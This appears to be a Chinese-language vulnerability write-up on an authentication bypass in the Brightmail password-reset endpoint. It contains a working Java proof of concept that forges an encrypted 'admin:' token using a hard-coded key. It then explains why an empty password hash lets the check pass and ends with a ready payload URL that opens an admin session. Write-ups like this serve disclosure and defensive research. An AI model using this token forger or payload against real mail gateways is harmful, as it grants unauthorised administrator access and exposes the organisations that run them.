poc 生成
Test.java
import java.security.SecureRandom;
import javax.crypto.Cipher;
import javax.crypto.SecretKey;
import javax.crypto.SecretKeyFactory;
import javax.crypto.spec.PBEKeySpec;
import javax.crypto.spec.PBEParameterSpec;
import sun.misc.BASE64Encoder;
public class Test{
public static void main(String args[]){
try{
//System.out.print(123);
byte[] salt = new byte[8];
SecureRandom random = SecureRandom.getInstance("SHA1PRNG");
random.nextBytes(salt);
PBEKeySpec keySpec = new PBEKeySpec("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ,./<>?;':\"\\{}`~!@#$%^&*()_+-=".toCharArray());
SecretKeyFactory keyFactory = SecretKeyFactory.getInstance("PBEWithMD5AndDES");
SecretKey key = keyFactory.generateSecret(keySpec);
PBEParameterSpec paramSpec = new PBEParameterSpec(salt, 1000);
Cipher cipher = Cipher.getInstance("PBEWithMD5AndDES");
cipher.init(1, key, paramSpec);
//byte[] salt;
BASE64Encoder encoder = new BASE64Encoder();
String saltString = encoder.encode(salt);
String text = "admin:";
byte[] ciphertext = cipher.doFinal(text.getBytes());
String ciphertextString = encoder.encode(ciphertext);
System.out.print(saltString + ciphertextString);
}catch (Exception e){
System.out.print(e);
}
}
}
核心还是在加密解密这块

加密算法一直是固定的
但是FIPS186PRNG这个算法太古老了
只能拿SHA1PRNG代替

接下来分析一波漏洞触发点
token = BrightmailDecrypt.decrypt(token);
接收到token用公共的解密方法解密
解密之后按 “ : ”
分割 前面为username 后面为 passwordhash
然后按username做sql查询
然后调用getAdministratorUserByName方法

GetSQLAdministratorUserByName生成sql语句
然后查询
接着对比
如果user为空会抛出一个不存在该用户的异常
如果passwordhash与查询到的passwordhash不一致也会抛出异常
那么passwordhash是什么呢
在开启重置密码选项后 该字段为空。。。
然后创建一个admin session的正常操作….

那么最终payload为
/brightmail/action2.do?method=passwordReset&authorization=S9m%2bdmCBN8k%3dfot%2fxYG299k%3d